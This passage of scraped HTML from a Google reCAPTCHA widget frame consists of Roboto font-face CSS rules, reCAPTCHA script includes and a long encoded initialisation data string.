  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1j_OyIYB5CHUR0L619gJ8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1j_OyIYB5CHUR0L619gJ8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1j_OyIYB5CHUR0L619gJ8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dk3Z+wroMAEfDq2pCw67ClFLDhcKIFzJlw7nClWlMwrXCghVbbXHDhgrCjDnCnMOLwqjDqMO/b3DDuzvDlMOIJCVTw5vColtCwrszYsKmPsOSRAh0wolpYsKVKHoDwrkrwrnDncKlFcOcYwnCjCDCiV/DnFDDgcOCw4jDscOFwrFcM8OHLghneF8wNhnCnnrCvTHCmVPDr2AKDcKoAMKRwpDChQPDrUPDmcKDSjnDosK1LcO9woTDmsKwW8ONDcKmw44xIUkQw6PDinfCh8K7w6DCnw/[base64]/BcKlw7MaZld7JxTCgsK1w5DDlsKLwr/DtSt/In1JSzjCjcKLRcOjRMK4w7DDr8OywrVBfsOmdcKWw7LDhMOVwoDClCQNMcKuBAsUHMKbw6sWXMKNSMKPw7rCicKgRx9NKGbDqMO/ZcKWHFktW1zDoMOuGWt9IGsmwpNyw4MjFcOOwop8w4/DsSlqQHzCusKWw4s/wrU1DhcUw6vDvMKNGMKZVCXCtsOiw5bCmcKiw6jDlsKswqnChjDDgcKbwqUZwrzCh8KNCWDCpihpasKswqTDs8OLwoo/[base64]/Cpn5bOj/CrMKQBsODFyIuw4bCmX/CiUdrwol5w5TDgMOxWDFaCXJJQMOxZMKoTsKPw43CvcOLwr4KwrImShvCusOsYBEuworDnsK+HQEDfcKSNmnCrWoAwp4/[base64]/CoMOrBnfDqMOQw5nCgVVLOcO8JyHDoMK0a8OrIcKKw58WwrVhwqTCkcK5w5nCrMOFwrI9wqLCocOBwofCuELDkmFEOnVkWTxFw4R2J8O/wr9dwqzDh2YhEmvDiXYzw7VJw5N5wrfDqCrCqCwTw6DCrD0nwpvDnCrDiXhHwrR6w7cmw6lXRFTCuMKnUMO2wpzCqsO/wooNwohHaRFeTmYzeH/CtEIGY8O8wqvCnSMgRh/DrhZ9TsKrw5TCn8Kwb8OLwr10w7Z6wovCuSVtw5NSBhNmYwZYLsO/M8ORwq4hwobDj8Kwwrp/[base64]/[base64]/[base64]/GMKxw4QJJcK/[base64]/[base64]/[base64]/w7zCmcOwwqESbsKnw7LDpg4iIMKYwqwIdXdGV8O0woxQMz1owosEwrl3wqXDgMK5w48tw4F3w5PChgZ9SsKlw5fCusKnw77DqSbCscKvF0oHw703asObw6dRAgjCmnfCswsmwoHDnHvDjnTCncOdSsOwwqUCwqTCjXzDo1PDvcKseSbDpsO+AMOEw7/Cni4wLn7CiMOvT2bCgE1kw7bDncK2ZWLDhcOMwokewqwkJ8K7M8O0ZnXCgXTCiToSw5BZYXnDvMKUw5HCm8Kww73ChcOYw6Q4wq9nwqLCmcK5wp/CncOTw4Qowp/CuS/CgnRYw5nDusKxw5zCmsOywo3DtsKqFUvCvMKdYmUkA8KGBcKsCybCpMKrw5Mcw6HCo8OGw4zDpzVDFcK+J8KAwqHCtcKlGz/ChjFmw7fDt8KiwqLDrcK2wqkawoANw77DusKRw7PDpcKaWcKYHw7CjMKAF8KSD3XChsK7OGbCuMO9X3TCpsKjaMO2ScOWw49Zw5oww6A2wr/DrmrCgsOhZ8Ovw7vDkA/CnzQENFbChFcYKnjDjmfDjVPCqR3CgcKFw61WwoXCrcKFwqNxw4Q9Ailgwph1ScKqZsOUZMKFwoMxwrYVw6bCl0zCtsKqS8Kxw7vCjcOdw746Q2/CtWDCnMOzwrjDpxofdS9Ewo9oCMKyw7pnD8OIwqZXwp1MX8OCOlFDwpvDr8KVL8OhwrNSaQXCjjnCiQPDp0cCRAjCrEnDnMOGQVoAw4NEwq3ChVhrG2QxUMKhQC/CmsOiS8O4wqNRXMOUw6wlw4/DksOrw4Vew4kbwpVEIsOBw6xvHFzDkH5EwqZkw5nCvMO0Aw8NTMODPCXDr1bDjg8/UGhEw4F0w5nDmArDmnPDkVYtwqHCjk/DpUhRwpMIwr3ClAjDnMKjw6g2C1EAb8KSw4jDu8Otw6jDl8KGwqnCuH57c8OVw7xiw6/DoMK3JUMiw77Dj0YuOMKTw5bCl8OWesOOwq8zLcOZJ8KBUUEHw6QHGMOyw7TDvSvCqsONBhwobHg5w7fCmjZxwpXDsQJ4DMKjwotQGMOOw5nDiGjDi8KBwqTDtVJhIgPDgcKHHwXDoENfGRnDg8OFwozDj8OjwqbCpjXCvMKJGQfCoMK/[base64]/Ch1Zcwoc3wq/CkCFJaMOHwrLDtsOYAMKXwoDCisKFccO2w4zCtA9Rf0E4U2zCh8Olw7FDHMO2EgF2w63DrkLDn0jDpRspQcKaw7EzQcK1w4sZwrPDs8O/GWXDuMKEW2nCvHPCs8OwDMKEw6bChV4ww5fCpsKuw47DvsKTw6LCjBtjRsOmJgYow5LCusOnw7vDncOIwrvCq8K6wp8jwpx1esKyw7rCgQ4IWnkhw44lLcKLwpDClcKlwq5/wqbCrMOvbsONwrjCnMOhTHLDjMKOw7gkw5QowpVpVFhLw7QpLCx1NsKlNi/DiB57AVMKw47DosOKcsO/esORw6Ifw5Npw63Ct8KawoXCt8KJMDPDs1TDu3VPeQvCp8OnwqgKaTBRwo/CvVpfw7fCu8KhNsOAwrMVwooowoFbwpNLwr3Dv1bCoH3DpA7DhirCsRczHcOvFMOJWhjDry/DvgkkZcK+wq/[base64]/a1UVw7jDn0PCuQbDkj3CoMKhFwxFbHRHwosbwqt+XsKow4V5RljCpMKnw4XCjsKybcOFRcKvw4PCssKwwrvDozDCmcORw7/[base64]/CrsKOwp/DuzjDgGskw5gHfcO2w55pw5XDn8KFOcKvw77DuRIvw7cyGsOIw6ssSCQMw4rDhsKEGcOfw7AYQD7Ct8OBbcK/wpLCj8K4wqh/C8KUwrbDpcK4KMKjQCnCucKsw7LDtGHCjjrClsO9woHCuMKoBMO/[base64]/CmsOiw7cow5IpVWMlw63Ch8OewpPDsELDlsOywpcCBcOlbXhTLil6w6nDpFHCosOlCsOmwoZUw5lcw4YbUDvCphpEfTgDeRHCu3bDtMKPwoZ4wp/ChMOfHMKQw6IVwo3DnVXDtl7DqyhPHyxECsKjElZfw7fCulJib8OBw6VgHF7Du0QSw44ew6U0JjTDrxcUw7DDsMOEwrR5GcKsw4EqeGDCknFtfnxUwoHDtcKbSX03wo7Di8KywpnCh8OOLsKOw7nDvcKVw5Q5w4LCtMO1w4sawqjCscOJw5PDjRx/w4PCmTvDosK2FmjCsVvDhTzDihFNFMK/EwjDtjZAw79uw6dfwrjDsyA9wqZYwqfDqsKzw4djwqXDjMKxHBFfJ8OsVcOgAMKmwrfCtHjCnxTCsw8SwpvCrGHCnGdCV8OPw5zCvMKhw7zCt8Oqw53CjcOtO8KEwqfDqU/DqDrDnMO9YMKDPcKGDTRLw5XCl0vDosOLPsObQMKnYTU1SsO8bsONXFDDth9bRsKFw77DscOyw5rClmwFw5ASw6s8w5VhwpbCowPDtSohw5vDngXCq8O8Ug4jw59yw6wCwqciFsK3wpobNMKZwo/CgsKDdMKnWy54w7LCvsOKPjtuGyzCrcKxw6LDnQTDpRbDrsKFNgjCjMO+w5DCuFEpZ8Ouwr0rbHARXMOqwp/DiTLDtnYXw5cPZsKDSidDwrnDt8OwSXhjHQvDtcKMTXjChSfCjMK0QMOhdn4TwqtSfsKiwqXCpDF6OcOFOMK0O3PCvMO/w4lkw4jDgn/[base64]/CgT8waADDrsKlXMKzCcKDwobDm0rClw10w7XCqhvCkcK8w7AKbcOlw6JHwp43wqTDpsK/[base64]/w7hfHMOCw6LDpcOCDXbChMKNw7nCtBnDjcKXw7fDmMKpwoMswoRKS0hpw6/[base64]/CqsKfIMKFw5FJaMKHwpMOb8KOwoAEY0fDv8O+w5LCrMO5w7F+UxkVwrrDhVEHTHHCpC8Gwq1uw7rDjH5hwqEARTh8w5sawpHCn8KYw7bDgyJOwq4nG8Ksw5M/BMKCw6XCoMKKScKBw6ZrcGYWw7LDlsK1djbDq8K2w4ASw4XDpkNSwo14c8Onwo7CgMK5O8K2ETXDjgNbDGPCiMO9UnzDg0bCpsKBw7/Dp8O3wqMKSTjCiWDCtlAUw6VtEsKiUsKsWBzDj8Omw580wpJqKVPCh3rDvsK5CRU1FA4MAmvCtsK5woofw7jCpsK5wqgOK3oPMRxLTsO3F8Oqw7tbT8KOw6kqwqBuw43DpxzCp0nCjMOxGj55w4DDsgxOw5nCg8KEw5YVwrJZPMO/w790AMKJw4o8w7LDscOXYcKAw4DCg8O4asK7U8KWa8OGaiLDrzLChTFPw4DDpQBcLiLCk8OQDcOFw7NJwogaeMONwqnDmsKCRybDui9dw5jCrj/DokZzw7cBw7/Dj0hxRiwDw7XDkm10wprDqsKEw50HwrwAw4XCpMK3dTE4DQrDg3ZiXcOVCMKtb1jCsMK7XVlGw5fCg8Oaw7/[base64]/ClhNzMFN4w7p9wpVvO0llfEVhwpIUw7sOw6rDmloOAnDCm8KMw7phw4o5w4zCr8KowpvDpsOPS8OdVA93w5x8wpkjw5kqw7gCwojCgCXDoU7CkcO0w7k6G0JmwpfCisKDdMKhdVo/wq0+YAAEY8OlYwU/ZMOVPMOMw63Dj8ONdnzCisK4TyEfSHxzwq/CshDDoAfCv2IvNMKoWA3CgGV0TMK8MMOiAsOtw4bChcKHcWUJw4fDk8KWw70zAxl9RTLDljBewqPDnsKBGSHCg3N9SiTDmWjCncKLNwI/EmzDrx16w75fw5vCncOlwqTCpCfDu8KrU8Kkw5zDi0cEwpvChinDlFJ8D1/[base64]/DqMKWw6JAPEhTEC/DnnjCu8O0OBLDsVdSw43ClhrDjBDDr8KZKlfCokLCjMOZYWc3wo8FwoIySMOLQll0w4XCsVvCjcKcLFHChGfCnTZbwofDtkrClcOlwqDCozpYEMK3TMKPw5M0ScKUw58kSMOVwq/CsRpYKj1gNnXDvTpdwqYmfWQ8fDYAw7MWw6jCtRc/esOLbiPDnwHDiF7Dq8ORYMK+w6pUagAfwqY7AVY1ZMOXeUgHwr3DhS5PwrJMDcKnYTAiKcO0w7vDlsO+wprCncOYUsOew402HMKRwozDo8OxwqXChl8+VwDCsx0hwobCmELDqCl2wpsvM8K+wqXDu8O